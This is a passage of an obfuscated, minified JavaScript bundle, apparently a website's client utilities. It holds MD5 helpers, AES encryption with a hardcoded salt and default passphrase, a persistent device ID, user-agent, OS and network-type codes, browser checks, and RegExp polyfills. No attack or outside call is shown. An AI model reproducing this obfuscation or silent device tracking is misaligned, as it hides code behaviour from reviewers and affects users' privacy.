_0x59b628=_0x3e5315(_0x59b628,_0x3e5315(_0x3e5315(_0x108579^_0x3347d7^_0x503ea4,_0x198a20),_0x1f85f5)),_0x3e5315(_0x2b406d(_0x59b628,_0x4963a9),_0x108579);}function _0x2f6693(_0x5d8774,_0x2c9020,_0x5e2c30,_0x4b6f84,_0x4de684,_0x25557c,_0x1cb56c){return _0x5d8774=_0x3e5315(_0x5d8774,_0x3e5315(_0x3e5315(_0x5e2c30^(_0x2c9020|~_0x4b6f84),_0x4de684),_0x1cb56c)),_0x3e5315(_0x2b406d(_0x5d8774,_0x25557c),_0x2c9020);}function _0xeaff05(_0x265ed8){var _0x3f3e81=_0x392af0;for(var _0xf780b4='',_0x4fa63a='',_0x5251b1=-0x1633+-0x1d84+-0x33b7*-0x1;_0x5251b1<=0x142d*-0x1+0x2b9+0x1177;_0x5251b1++)_0xf780b4+=(_0x4fa63a='0'+(_0x265ed8>>>(0x109+-0x18f5+0x17f4)*_0x5251b1&0x1*-0x4a3+0x8*-0x2d3+0x2*0xe1d)[_0x3f3e81('0x82f','Qdzg')](-0xc9*0x2d+-0x361*0x1+-0x1363*-0x2))[_0x3f3e81('0xc2','QcjR')](_0x4fa63a[_0x3f3e81('0x612','XDFd')]-(0x34a+-0x8*-0x146+-0xd78),-0x3*-0xb1b+0x3*0x7a7+0x454*-0xd);return _0xf780b4;}_0x2fc409={'getKey':function(){var _0x35ad87=arguments;return _0x27009c(_0x22ea73()['m'](function _0x1f91f5(){var _0x145c75,_0x7c8522,_0x110dd8;return _0x22ea73()['w'](function(_0x3e5d20){var _0x3e6043=a0_0x4484;for(;;)switch(_0x3e5d20['n']){case 0x16d*0x17+0x12b8+-0x3383:return _0x145c75=0xa7*0x12+-0x12c7+0x709<_0x35ad87[_0x3e6043('0x13a','0rjz')]&&void(0x3bc+0x279*0xc+-0x2168)!==_0x35ad87[0x1730+0x12b3+-0x29e3]?_0x35ad87[0x13*-0xdf+0x1ffd+-0xf70]:_0x3e6043('0x47d','gvfn'),_0x7c8522=new TextEncoder(),_0x3e5d20['n']=-0x1118*-0x1+0xc22+0x1d39*-0x1,null==(_0x110dd8=window['crypto'])||null==(_0x110dd8=_0x110dd8[_0x3e6043('0xafd','SVna')])?void(-0x22e1+0x8e*0x33+0x697):_0x110dd8[_0x3e6043('0x9dd','hL7Y')+'y'](_0x3e6043('0x68','zDX]'),_0x7c8522[_0x3e6043('0x664','QcjR')](_0x145c75),{'name':'PBKDF2'},!(0x1a34+-0x269f+0x3*0x424),['deriveKe'+'y']);case-0x11a9*-0x2+0xbc*-0x11+-0x23*0xa7:return _0x110dd8=_0x3e5d20['v'],_0x3e5d20['a'](-0x26ab+-0x427*0x1+-0x2ad4*-0x1,null==(_0x145c75=window[_0x3e6043('0xbf','gqLo')])||null==(_0x145c75=_0x145c75[_0x3e6043('0x43d','gvfn')])?void(0x2*0xdf6+-0x277*-0x7+-0x909*0x5):_0x145c75['deriveKe'+'y']({'name':_0x3e6043('0x5f6','#UA9'),'salt':_0x7c8522[_0x3e6043('0x841','XDFd')](_0x3e6043('0x282','Us%%')),'iterations':0x186a0,'hash':_0x3e6043('0xee','D9L@')},_0x110dd8,{'name':_0x3e6043('0x610','KxHo'),'length':0x100},!(0x263f+-0x3b5*0x3+-0x1b1f),[_0x3e6043('0x889','QpP%'),'decrypt']));}},_0x1f91f5);}))();},'encrypt':function(_0x387f56,_0x23bcac){var _0x3026f7=this;return _0x27009c(_0x22ea73()['m'](function _0x2525ee(){var _0x15198a,_0x4eba5d,_0x1cc432,_0x5cc2d0;return _0x22ea73()['w'](function(_0x1d2634){var _0x566b3f=a0_0x4484;for(;;)switch(_0x1d2634['n']){case-0x240f+0x4*0x5a3+-0xd83*-0x1:return _0x15198a=new TextEncoder(),_0x4eba5d=null==(_0x4eba5d=window[_0x566b3f('0x882','F*%S')])?void(-0x19a7+-0x280*0xe+-0x3ca7*-0x1):_0x4eba5d[_0x566b3f('0x291','6$sS')+_0x566b3f('0x8e7','0rjz')](new Uint8Array(0x1163+-0x1*0xd34+-0x423)),_0x1d2634['n']=0x107f+0x2081+-0x30ff,_0x3026f7['getKey'](_0x23bcac);case 0xfa9+0x7*-0x17f+0x1*-0x52f:return _0x5cc2d0=_0x1d2634['v'],_0x1d2634['n']=0x20e1+-0x20*-0xac+-0x1c1*0x1f,null==(_0x1cc432=window[_0x566b3f('0x1b5','KJyg')])||null==(_0x1cc432=_0x1cc432[_0x566b3f('0x317','ox18')])?void(-0x823+0x3*0x6c4+0xc29*-0x1):_0x1cc432[_0x566b3f('0x3e2','F*%S')]({'name':_0x566b3f('0x5eb','J^Jm'),'iv':_0x4eba5d},_0x5cc2d0,_0x15198a[_0x566b3f('0x185','B*s9')](_0x387f56));case 0x684+0x53a*0x3+0x14*-0x11c:return _0x1cc432=_0x1d2634['v'],(_0x5cc2d0=new Uint8Array(_0x4eba5d[_0x566b3f('0x225','VQzq')+'th']+_0x1cc432['byteLeng'+'th']))[_0x566b3f('0x4ae','zrUn')](_0x4eba5d,-0x1c83+0x1738*-0x1+0x33bb),_0x5cc2d0[_0x566b3f('0x6ab','XDFd')](new Uint8Array(_0x1cc432),_0x4eba5d['byteLeng'+'th']),_0x1d2634['a'](-0x439+-0x25d1+0x2a0c,btoa(String['fromChar'+_0x566b3f('0x207','Kjj3')][_0x566b3f('0x123','u]Ai')](String,_0x2baef4(_0x5cc2d0))));}},_0x2525ee);}))();},'decrypt':function(_0x353ca0,_0x197bdc){var _0xbd4fae=this;return _0x27009c(_0x22ea73()['m'](function _0x4ca083(){var _0x460888,_0x113fa5,_0x2e2cd4,_0x246bfd,_0x2eaf88;return _0x22ea73()['w'](function(_0x1fd74f){var _0x462858=a0_0x4484;for(;;)switch(_0x1fd74f['n']){case-0x2ab*-0x1+0x29*0x11+-0xf*0x5c:return _0x460888=new TextDecoder(),_0x2e2cd4=Uint8Array[_0x462858('0x7ad','gvfn')](atob(_0x353ca0),function(_0x2596c1){var _0x661386=_0x462858;return _0x2596c1[_0x661386('0x278','J))A')+'At'](0x23cb+0x167+0x1299*-0x2);}),_0x113fa5=_0x2e2cd4[_0x462858('0xe6','D9L@')](0x7*0x259+-0xed7+0x88*-0x3,0x4*0x4c7+-0x25f9*-0x1+-0x3909),_0x2e2cd4=_0x2e2cd4[_0x462858('0x28d','u]Ai')](-0x1459*-0x1+-0x17ad+0x360),_0x1fd74f['n']=-0x1818+0x159a+-0x9*-0x47,_0xbd4fae[_0x462858('0x731','RtVB')](_0x197bdc);case-0x56*0x1+0x8e*-0x39+-0x1b*-0x12f:return _0x246bfd=_0x1fd74f['v'],_0x1fd74f['n']=0x1*-0xdeb+0x2533+0x14b*-0x12,null==(_0x2eaf88=window['crypto'])||null==(_0x2eaf88=_0x2eaf88['subtle'])?void(0x1b48*0x1+-0x1282+-0x8c6):_0x2eaf88[_0x462858('0xb0d','4S))')]({'name':_0x462858('0xad9','[CPF'),'iv':_0x113fa5},_0x246bfd,_0x2e2cd4);case 0x23cc*-0x1+-0x377*-0x3+-0x1*-0x1969:return _0x2eaf88=_0x1fd74f['v'],_0x1fd74f['a'](-0x1899+0x141b+0x480,_0x460888[_0x462858('0x7d2','KxHo')](_0x2eaf88));}},_0x4ca083);}))();}},_0x182f35={'parUserAgent':function(){var _0x3d2672=_0x392af0;try{var _0x11a05e=window[_0x3d2672('0x66b','0]FF')]&&new UAParser(window[_0x3d2672('0x20c','F*%S')+'r'][_0x3d2672('0x6fc','3saQ')+'t']);return _0x11a05e&&_0x11a05e['getResul'+'t']();}catch(_0x4572be){return null;}},'getDeviceTypeCode':function(_0x237761){var _0x39bdbc=_0x392af0;if(!_0x237761)return 0xbfe+-0x7*0x313+0x987;switch(_0x237761[_0x39bdbc('0x70f','FEF%')+_0x39bdbc('0xa0c','QcjR')]()){case _0x39bdbc('0xa07','3]o#'):return-0x2*0xc6d+-0x26d2+0x1*0x3fad;case _0x39bdbc('0x3c2','gvfn'):return-0x3b*0x73+-0x231e+0x3*0x148b;case'smarttv':return 0x1d9c+0x1*-0x8cb+-0x1*0x14ce;case'outdoor':return-0x22d2+-0x1f46+0x210e*0x2;case _0x39bdbc('0xaa5','imIU'):case'pc':return-0x111f+-0x1c1*-0xd+-0x5a9;default:return 0x1*0x231a+0xb*0x1d+0x745*-0x5;}},'getOsCode':function(_0x26afbd){var _0x1718c7=_0x392af0;return _0x26afbd?(_0x26afbd=_0x26afbd[_0x1718c7('0x44f','hL7Y')+_0x1718c7('0x7b1','u]Ai')]())['includes'](_0x1718c7('0x1a2','FEF%'))?-0x10d0+-0x212e*0x1+-0x1*-0x31ff:_0x26afbd[_0x1718c7('0x228','#ET*')](_0x1718c7('0x397','tAr1'))?-0x16b9+-0x2515+0x3bd0:_0x26afbd['includes']('windows')?-0xfb*0x27+-0x25b+-0x69*-0x63:_0x26afbd[_0x1718c7('0x586','Kjj3')](_0x1718c7('0xa04','GkGw'))?-0x2*-0x1079+0x1*-0x109+-0x73*0x47:-0x1*-0x421+-0x11ce+-0xdad*-0x1:0x78a+-0xd08*-0x2+-0x219a;}},(window[_0x392af0('0x170','#arN')+_0x392af0('0x3ba','KJyg')]=_0x31d432,window['getDevic'+_0x392af0('0x33','gqLo')]=function(){var _0x3d6e66=_0x392af0,_0x360a5f=_0x5a1bbc(_0x5476f0);if(_0x360a5f&&_0x3d6e66('0x362','kGSf')!==_0x360a5f)return _0x360a5f;try{if((_0x360a5f=localStorage[_0x3d6e66('0x6a7','4S))')](_0x5476f0))&&_0x3d6e66('0x267','VQzq')!==_0x360a5f)return _0x360a5f;}catch(_0x14e4f0){console['warn'](_0x3d6e66('0x703','#arN')+_0x3d6e66('0x3a1','#arN')+'e',_0x14e4f0);}return'_'+_0x7c6f9c();},window['initDevi'+_0x392af0('0x8b3','kGSf')]=_0x7c6f9c,window[_0x392af0('0x86f','gvfn')]=_0x17739d,window['encodeUt'+_0x392af0('0x27c','#ET*')]=_0x2fc409,window[_0x392af0('0x449','GrUE')+_0x392af0('0x5e4','X0@w')]=_0x182f35,window[_0x392af0('0x437','Kjj3')+_0x392af0('0x8e9','NlZ7')]=function(){var _0x451c9d=_0x392af0,_0x482b0e=navigator[_0x451c9d('0xc1','3]o#')+'on']||navigator[_0x451c9d('0x9e7','[CPF')+_0x451c9d('0x909','3saQ')]||navigator['webkitCo'+_0x451c9d('0x33f','gvfn')];if(!_0x482b0e)return-0x1*-0x1bd1+-0x1b34*-0x1+0x5*-0xb01;switch(_0x482b0e[_0x451c9d('0xae7','i$8v')+_0x451c9d('0x49b','gvfn')]||_0x482b0e['type']){case _0x451c9d('0x59a','NlZ7'):return-0x138+-0x1*-0x58f+-0x456;case'2g':return-0xaec*0x3+-0xb*-0x25e+-0x1*-0x6bc;case'3g':return 0x1f7a+0x583+0x24fa*-0x1;case'4g':return 0x4*0x3b9+0x1*0x1cc1+0x99*-0x49;case'5g':return-0x11b+0x1*0x1c6a+-0x1b4a;default:return 0x5fd+0x19cd+0x2*-0xfe5;}},window[_0x392af0('0x99c','3saQ')]=function(){var _0x1157ac=_0x392af0,_0x408642,_0x53c70b,_0x4c4fd3,_0x11d2f3=navigator[_0x1157ac('0x6fc','3saQ')+'t'];return!/(MQQBrowser|QQ)\//[_0x1157ac('0x139','u]Ai')](_0x11d2f3)&&!/(UCBrowser|UCWEB)/i['test'](_0x11d2f3)&&(_0x408642=function(_0x22230f){var _0x1b17b5=_0x1157ac,_0x22230f=-0x1ce3*0x1+-0xb27*0x3+0x3e58<arguments['length']&&void(-0x1*0x1b47+-0x1427*0x1+-0xd*-0x3a6)!==_0x22230f?_0x22230f:navigator[_0x1b17b5('0x58e','Us%%')+'t'],_0x4cbd47=_0x22230f[_0x1b17b5('0x4b','ox18')+_0x1b17b5('0x94e','hL7Y')]();return _0x22230f['includes'](_0x1b17b5('0x68c','#ET*'))&&!['wv',_0x1b17b5('0x3cd','imIU'),_0x1b17b5('0x7bb','gvfn'),_0x1b17b5('0x522','imIU'),_0x1b17b5('0x20d','0rjz'),_0x1b17b5('0x6c','Us%%'),_0x1b17b5('0x39d','4S))'),'vivobrow'+'ser','oppobrow'+'ser','qhbrowse'+'r',_0x1b17b5('0x94','imIU'),_0x1b17b5('0x709','Qdzg')+'r',_0x1b17b5('0x742','YB#['),_0x1b17b5('0x718','X0@w'),_0x1b17b5('0x3c9','Qdzg')+_0x1b17b5('0xe','XDFd')][_0x1b17b5('0x85c','VQzq')](function(_0x842032){var _0x264290=_0x1b17b5;return _0x4cbd47[_0x264290('0x302','0]FF')](_0x842032);});}(_0x11d2f3),_0x53c70b=/CriOS/['test'](_0x11d2f3),_0x4c4fd3=/Mac|iPad|iPhone|iPod/[_0x1157ac('0x728','XDFd')](_0x11d2f3),_0x11d2f3=_0x11d2f3[_0x1157ac('0x204','SVna')]('Safari')&&!_0x11d2f3[_0x1157ac('0xa09','RtVB')](_0x1157ac('0x82e','RtVB'))&&!_0x11d2f3[_0x1157ac('0xab1','VQzq')]('CriOS')&&!_0x11d2f3[_0x1157ac('0x2af','zrUn')](_0x1157ac('0x9e0','FEF%'))&&!_0x11d2f3[_0x1157ac('0x65f','B*s9')](_0x1157ac('0x57e','J))A'))&&!_0x11d2f3[_0x1157ac('0x4a3','gqLo')](_0x1157ac('0x66d','D9L@'))&&!_0x11d2f3[_0x1157ac('0xa09','RtVB')](_0x1157ac('0x96e','VbsY')),_0x4c4fd3&&_0x11d2f3||_0x408642||_0x53c70b);},window[_0x392af0('0x44c','VQzq')+'oA']=function(_0x5049d5){var _0x23da5e=_0x392af0,_0x1a43a4=document[_0x23da5e('0x985','4S))')+_0x23da5e('0x36c','3]o#')]('a');_0x1a43a4[_0x23da5e('0x443','SVna')+_0x23da5e('0x23e','VbsY')](_0x23da5e('0x563','kGSf'),_0x5049d5),_0x1a43a4[_0x23da5e('0xa18','GrUE')+_0x23da5e('0x12f','J))A')](_0x23da5e('0x169','0]FF'),'_blank'),_0x1a43a4[_0x23da5e('0x8ea','Qdzg')][_0x23da5e('0x650','#Y*k')]=_0x23da5e('0x854','GkGw'),document[_0x23da5e('0x331','D9L@')]['appendCh'+'ild'](_0x1a43a4),_0x1a43a4[_0x23da5e('0xa0f','NlZ7')](),setTimeout(function(){var _0x4d3177=_0x23da5e;_0x1a43a4[_0x4d3177('0x2a','[CPF')]();},-0x53*-0xa+0x26a1+-0x297b);},window['isTrueUC']=function(){var _0x1e93ae=_0x392af0,_0x1c2e1d=navigator['userAgen'+'t'];return/(UCBrowser|UCWEB)/i[_0x1e93ae('0xf1','VQzq')](_0x1c2e1d);},window[_0x392af0('0x99b','$Ljj')+_0x392af0('0x27','Kjj3')]=function(){var _0x23fccc=_0x392af0,_0x18b00c=navigator['userAgen'+'t'];if(-(0x88*0x1e+-0xa62+-0x31*0x1d)<_0x18b00c[_0x23fccc('0x17b','KxHo')](_0x23fccc('0x5f8','0]FF')+_0x23fccc('0x4f7','4S))'))||-(0x409*0x7+-0x3*-0x36+-0x1ce0)<_0x18b00c[_0x23fccc('0x62','[CPF')](_0x23fccc('0x2dc','VbsY')+_0x23fccc('0x64','X0@w')))return!(0x3da*0xa+0x1974+-0x1*0x3ff8);});},function(_0x48131c,_0x173272,_0x380a80){var _0x1265da=a0_0x4484;_0x380a80(0x47*0x60+-0x1eb*0x1+-0x18b2)&&'g'!=/./g['flags']&&_0x380a80(-0x2542+-0x2472+-0x51*-0xe9)['f'](RegExp[_0x1265da('0x6be','VbsY')+'e'],_0x1265da('0x3a0','QpP%'),{'configurable':!(-0xd2b+0x3*-0x482+0x1ab1),'get':_0x380a80(0x37*-0x1b+0x4e3+-0x20*-0x9)});},function(_0x33d9d9,_0x2eee1d,_0x248d4e){var _0x9b5add=a0_0x4484,_0x47d7d5=_0x248d4e(0x28*0x59+-0x7f*0x2b+-0x7b9*-0x1);_0x248d4e(0x66a*-0x2+-0x3*-0x5c8+0x1*-0x484)({'target':'RegExp','proto':!(0xf*0x241+-0x5*-0x156+-0x287d),'forced':_0x47d7d5!==/./[_0x9b5add('0xad6','u]Ai')]},{'exec':_0x47d7d5});},function(_0xf01a07,_0x3ba21d,_0x32e17e){var _0x2b4893=a0_0x4484,_0x396485=_0x32e17e(0x6cd*0x1+-0x230c+-0x1c45*-0x1),_0xc09526=_0x32e17e(-0x2*-0xd86+-0x867+-0x1*0x129d),_0x37a72e=_0x32e17e(0x1*0x1608+0x26fc+-0x7*0x8ad),_0x369dd2=_0x32e17e(0x1*-0x13af+0xad*-0x8+0x1961);_0x32e17e(-0xaf9+-0x25f9*-0x1+-0x3*0x8e7)(_0x2b4893('0x9fe','ox18'),-0x11a5+-0xc49+0x1def,function(_0x4ef167,_0x34f6ea,_0x4206b0,_0x1131d2){return[function(_0x19098e){var _0x262709=a0_0x4484,_0x59c020=_0x4ef167(this),_0x3981e7=null==_0x19098e?void(0x1523+0x216*-0x9+0x37*-0xb):_0x19098e[_0x34f6ea];return void(-0x1*-0x13b3+0x263d+-0xce*0x48)!==_0x3981e7?_0x3981e7[_0x262709('0x7cb','Qdzg')](_0x19098e,_0x59c020):new RegExp(_0x19098e)[_0x34f6ea](String(_0x59c020));},function(_0x46bafe){var _0x5b5c32=a0_0x4484,_0x452613=_0x1131d2(_0x4206b0,_0x46bafe,this);if(_0x452613['done'])return _0x452613[_0x5b5c32('0x16d','zDX]')];var _0x2cc5c7=_0x396485(_0x46bafe),_0x511171=String(this);if(!_0x2cc5c7[_0x5b5c32('0x84b','J))A')])return _0x369dd2(_0x2cc5c7,_0x511171);for(var _0x35764f=_0x2cc5c7[_0x5b5c32('0x9ec','zrUn')],_0x38356e=[],_0x3343dc=_0x2cc5c7[_0x5b5c32('0x2e1','F*%S')+'x']=-0x9*0x226+0x2*0x4f6+0x1e2*0x5;null!==(_0x1462cf=_0x369dd2(_0x2cc5c7,_0x511171));){var _0x1462cf=String(_0x1462cf[0xef*0x23+0xb47*-0x1+-0x1566]);''===(_0x38356e[_0x3343dc]=_0x1462cf)&&(_0x2cc5c7[_0x5b5c32('0x414','zrUn')+'x']=_0x37a72e(_0x511171,_0xc09526(_0x2cc5c7['lastInde'+'x']),_0x35764f)),_0x3343dc++;}return 0x92b*-0x1+0x9bb+-0x12*0x8===_0x3343dc?null:_0x38356e;}];});},function(_0x37a7b2,_0xe21718,_0x4dd02d){var _0x11627e=a0_0x4484,_0x35e876=_0x4dd02d(0x9*-0x5a+0x20eb+-0x70*0x44),_0x1488f7=_0x4dd02d(-0x8*-0x191+0x7a2+-0x13e3),_0x28c27d=_0x4dd02d(0x2*0xf24+0x82a+-0x266d)['f'],_0x48bd34=_0x4dd02d(-0x1129+-0x12d3+-0x402*-0x9)['f'],_0x2489f0=_0x4dd02d(-0x132f*-0x1+0x6f9*0x5+-0x35bf),_0x3fa119=_0x4dd02d(0x45a+0x3f4+-0xe*0x94),_0x2dfdd4=_0x25f73c=_0x35e876[_0x11627e('0x38a','J))A')],_0x526eb0=_0x25f73c[_0x11627e('0x9','J))A')+'e'],_0x4c188b=/a/g,_0x4ba080=/a/g,_0x46f3dd=new _0x25f73c(_0x4c188b)!==_0x4c188b;if(_0x4dd02d(0x106d+0xa3f+-0x19*0x111)&&(!_0x46f3dd||_0x4dd02d(0x195b*-0x1+-0x1*0x1ecb+-0xd*-0x452)(function(){var _0x741b88=_0x11627e;return _0x4ba080[_0x4dd02d(-0x12*-0xd4+-0x183*0xc+-0xa6*-0x5)(_0x741b88('0x663','#UA9'))]=!(0x25d6+0x3*-0x449+-0x18fa),_0x25f73c(_0x4c188b)!=_0x4c188b||_0x25f73c(_0x4ba080)==_0x4ba080||'/a/i'!=_0x25f73c(_0x4c188b,'i');}))){for(var _0x25f73c=function(_0x2285d6,_0x6f5a84){var _0xd80b0c=_0x11627e,_0x19a5f1=this instanceof _0x25f73c,_0x47f514=_0x2489f0(_0x2285d6),_0x314b4e=void(-0x1e*0x1+-0x1912+0x1930)===_0x6f5a84;return!_0x19a5f1&&_0x47f514&&_0x2285d6[_0xd80b0c('0x9ed','FEF%')+'tor']===_0x25f73c&&_0x314b4e?_0x2285d6:_0x1488f7(_0x46f3dd?new _0x2dfdd4(_0x47f514&&!_0x314b4e?_0x2285d6[_0xd80b0c('0x9ba','Zf*8')]:_0x2285d6,_0x6f5a84):_0x2dfdd4((_0x47f514=_0x2285d6 instanceof _0x25f73c)?_0x2285d6[_0xd80b0c('0x5d4','J^Jm')]:_0x2285d6,_0x47f514&&_0x314b4e?_0x3fa119[_0xd80b0c('0x376','0rjz')](_0x2285d6):_0x6f5a84),_0x19a5f1?this:_0x526eb0,_0x25f73c);},_0x448c3a=_0x48bd34(_0x2dfdd4),_0x66defe=0x1a16+-0x158d+0x1b*-0x2b;_0x448c3a[_0x11627e('0x87','i$8v')]>_0x66defe;)(_0x24f63e=>{_0x24f63e in _0x25f73c||_0x28c27d(_0x25f73c,_0x24f63e,{'configurable':!(0x1*0x646+-0x2*-0xe2f+0x2*-0x1152),'get':function(){return _0x2dfdd4[_0x24f63e];},'set':function(_0x3c9a8b){_0x2dfdd4[_0x24f63e]=_0x3c9a8b;}});})(_0x448c3a[_0x66defe++]);(_0x526eb0['construc'+_0x11627e('0x4d4','3]o#')]=_0x25f73c)['prototyp'+'e']=_0x526eb0,_0x4dd02d(-0x1*0xad+-0x1501+0x11*0x147)(_0x35e876,'RegExp',_0x25f73c);}_0x4dd02d(0x17d*-0x7+0x17b8+-0xd16)(_0x11627e('0x906','VQzq'));},function(_0x51bfdc,_0x236881,_0x216deb){var _0x49ddba=a0_0x4484,_0x3e1f0c,_0x2bb37b,_0x372b94,_0x383cbb,_0x13fefe,_0x4751d3,_0x4502ca,_0x44a871,_0x1afc53,_0x4fdc1d,_0xd15ad8,_0x365104,_0x4e6879,_0x5a9096,_0xcdf8ac,_0x401009,_0x1ef566,_0x499ebb,_0x91a576,_0x2b10c2,_0x426b31,_0x300274,_0x4ac4d2,_0x93de49,_0x42ccf0,_0x25908e,_0x45d778,_0x396274,_0x2dd774,_0x32aac5,_0x484568,_0xce68ff,_0x469fa4,_0x4fec74,_0x1be5a3,_0x50de0f,_0x1db687,_0x845cf2,_0x13ddaa,_0x19f53e,_0x8ceba8,_0x12dc6c,_0x77ba05,_0x133b8d,_0x188e9a,_0x4c992b,_0x3e83b6,_0x1ad7b5,_0x300608,_0x59c705,_0x5732d9,_0x258c70,_0x453e3e,_0x2c684f,_0x2a0b37,_0x527ffb,_0x4cd0af,_0x1fafee,_0x44dbbf,_0x552f74,_0x3c926d,_0x2eec63,_0x526c87,_0x4d0f12,_0xccfa4e,_0xd506a0,_0x6506f4,_0x3828d6,_0x4962ee,_0x52465c,_0x5d998e,_0x32f59b,_0x1798fa,_0x24a45a,_0x41c9c8,_0x4c5892,_0x23a887,_0x370238,_0x2c98a5,_0x17b62f,_0x40f45a,_0x32e1ab,_0x45d58f,_0x421a48,_0x253df5,_0x1386b4,_0x31a6ae,_0x229330,_0x274bab,_0x1565ae,_0xc4b6cd,_0x19e977,_0x5213f7;_0x216deb(0x7*-0x481+0x1a*-0x79+-0x21*-0x154)?(_0x3e1f0c=_0x216deb(-0x1e02+0x66b+0xbd5*0x2),_0x2bb37b=_0x216deb(-0xd52+0x367+0x2*0x4f6),_0x372b94=_0x216deb(0x9*-0x209+-0x1d9f+0x2ff4),_0x383cbb=_0x216deb(0x663*0x6+0x3da+0x1*-0x2a2c),_0x13fefe=_0x216deb(-0x1*-0x1328+-0x1f49+0xc86),_0x4962ee=_0x216deb(-0x1502+0x221e+0x1*-0xc95),_0x4751d3=_0x216deb(-0x6*0x1f3+-0x14cc+0x1*0x208b),_0x4502ca=_0x216deb(0x1*-0x312+0x2083*-0x1+0x23c3),_0x44a871=_0x216deb(-0x221+0x411*0x2+-0x5ea),_0x1afc53=_0x216deb(0x16*0x38+-0x1*0x170e+0x1248),_0x4fdc1d=_0x216deb(0x2215+-0x1*-0xefe+0x472*-0xb),_0xd15ad8=_0x216deb(-0x2654+-0x112a*0x1+0x29*0x15b),_0x365104=_0x216deb(0x1d*-0x115+-0x1b37*-0x1+0xb3*0x6),_0x4e6879=_0x216deb(0x381+0x12c*-0xe+-0x46f*-0x3),_0x5a9096=_0x216deb(-0xd*0xb9+-0x1e80+0x2809),_0xcdf8ac=_0x216deb(-0x2455*-0x1+0x2cf*-0x3+0x4a1*-0x6),_0x401009=_0x216deb(-0x74f+-0x7fd*0x4+-0x15b*-0x1d),_0x1ef566=_0x216deb(-0x1edc+-0x238*-0xd+0x22d*0x1),_0x499ebb=_0x216deb(0x4*-0x2a1+-0x225c+0xd1*0x37),_0x91a576=_0x216deb(0x1b0f*-0x1+-0x16c7+-0x1*-0x31e1),_0x2b10c2=_0x216deb(0xc44+0x342*-0xb+0x17d6),_0x426b31=_0x216deb(-0x2*-0x7c6+-0xe84*0x2+0xd97),_0x300274=_0x216deb(-0x1*-0x2138+0x85*-0x3f+0x1d*-0x2),_0x4ac4d2=_0x216deb(0x9*-0x9f+-0x1*-0x6d5+-0x94*0x2)['f'],_0x93de49=_0x216deb(-0x245a+-0x239*0x7+0x342e),_0x42ccf0=_0x216deb(0x2672+0x223c+0x6*-0xc1a),_0x25908e=_0x216deb(0xe18+-0x2207+-0x13f1*-0x1),_0x45d778=_0x216deb(-0xe*-0x19+-0x7*0x575+0x24fb),_0x40f45a=_0x216deb(0x42*0xb+-0x25a5+-0x1f*-0x121),_0x396274=_0x216deb(-0x2660+0xd7*-0xb+0x2feb),_0xc4b6cd=_0x216deb(-0xa*-0x49+0x23*-0x9d+0x12ad),_0x2dd774=_0x216deb(0x6*0x2dc+0x184d+-0x2957),_0x32aac5=_0x216deb(-0x17f7+-0xc*0x10+0x3*0x84e),_0x484568=_0x216deb(0x6d*0x17+-0x29*0x1f+-0x49d),_0xce68ff=_0x216deb(-0xbcb*-0x2+-0x24f*-0xa+-0x73*0x67),_0x469fa4=_0x216deb(0x2*0x911+-0x6*-0x3b5+-0xff*0x28),_0x4fec74=_0x216deb(-0xeec+-0xe23+0x745*0x4),_0x216deb=_0x216deb(0x3*0x901+0xa06+-0x24ed*0x1),_0x1be5a3=_0x4fec74['f'],_0x50de0f=_0x216deb['f'],_0x1db687=_0x2bb37b[_0x49ddba('0x737','7TAB')+'or'],_0x845cf2=_0x2bb37b[_0x49ddba('0x24d','RtVB')+'r'],_0x13ddaa=_0x2bb37b[_0x49ddba('0x28c','KJyg')+'ay'],_0x8ceba8=_0x49ddba('0x98e','i$8v')+(_0x19f53e=_0x49ddba('0x8a9','imIU')+_0x49ddba('0xa48','QpP%')),_0x12dc6c=_0x49ddba('0x42','F*%S')+_0x49ddba('0xa57','imIU')+'T',_0x77ba05=_0x49ddba('0x44a','X0@w')+'e',_0x19e977=Array[_0x77ba05],_0x133b8d=_0x4962ee[_0x49ddba('0x2b0','#X%l')+'fer'],_0x188e9a=_0x4962ee[_0x49ddba('0x754','zDX]')],_0x4c992b=_0x45d778(-0x1c5*-0x1+-0x1f37+0x1d72),_0x3e83b6=_0x45d778(0x8e*-0x2b+-0x319+0x1af5),_0x1ad7b5=_0x45d778(0x2cf*0x8+-0xd9*0x3+-0x13ea),_0x300608=_0x45d778(0x1*0xb17+-0x3*0x359+-0x16*0xc),_0x59c705=_0x45d778(-0x1159*0x2+-0x2*-0xc39+0xa45),_0x5732d9=_0x45d778(0x2*-0x6d4+-0x1e8b*-0x1+0x3*-0x59f),_0x258c70=_0x40f45a(!(0xa36*-0x2+0x26b4+-0x1248)),_0x453e3e=_0x40f45a(!(-0x1*-0x1153+-0x29*0x89+0x49f)),_0x2c684f=_0xc4b6cd['values'],_0x2a0b37=_0xc4b6cd[_0x49ddba('0x559',')**j')],_0x527ffb=_0xc4b6cd[_0x49ddba('0x2c0','7TAB')],_0x4cd0af=_0x19e977['lastInde'+_0x49ddba('0x45f','Zf*8')],_0x1fafee=_0x19e977['reduce'],_0x44dbbf=_0x19e977[_0x49ddba('0x62b','0]FF')+_0x49ddba('0xa24','#X%l')],_0x552f74=_0x19e977[_0x49ddba('0x7d6','#arN')],_0x3c926d=_0x19e977[_0x49ddba('0x2','B*s9')],_0x2eec63=_0x19e977[_0x49ddba('0x206','gqLo')],_0x526c87=_0x19e977[_0x49ddba('0x83','J))A')],_0x4d0f12=_0x19e977['toLocale'+_0x49ddba('0x7bc','gvfn')],_0xccfa4e=_0x25908e(_0x49ddba('0x719','D9L@')),_0xd506a0=_0x25908e(_0x49ddba('0x6f2','#UA9')+'Tag'),_0x6506f4=_0x42ccf0(_0x49ddba('0xd5','6$sS')+_0x49ddba('0x44b','#ET*')+'r'),_0x3828d6=_0x42ccf0(_0x49ddba('0x43e','GkGw')+_0x49ddba('0x61f','KxHo')),_0x4962ee=_0x13fefe[_0x49ddba('0x869','FEF%')],_0x52465c=_0x13fefe[_0x49ddba('0x97d','i$8v')],_0x5d998e=_0x13fefe[_0x49ddba('0x5a8','F*%S')],_0x32f59b=_0x49ddba('0x98a','Qdzg')+_0x49ddba('0x5ba','SVna'),_0x1798fa=_0x45d778(0x85*0xe+-0x715*0x3+-0x1*-0xdfa,function(_0x5dee9f,_0x4b2382){return _0x370238(_0x396274(_0x5dee9f,_0x5dee9f[_0x3828d6]),_0x4b2382);}),_0x24a45a=_0x372b94(function(){var _0x32c3b2=_0x49ddba;return 0x7be+-0x3*0x59c+-0x917*-0x1===new _0x13ddaa(new Uint16Array([0x2303*0x1+0x228f+-0x4591])[_0x32c3b2('0x12d','$Ljj')])[0x1c48+0x1bf0+-0x707*0x8];}),_0x41c9c8=!!_0x13ddaa&&!!_0x13ddaa[_0x77ba05][_0x49ddba('0x82d','gvfn')]&&_0x372b94(function(){new 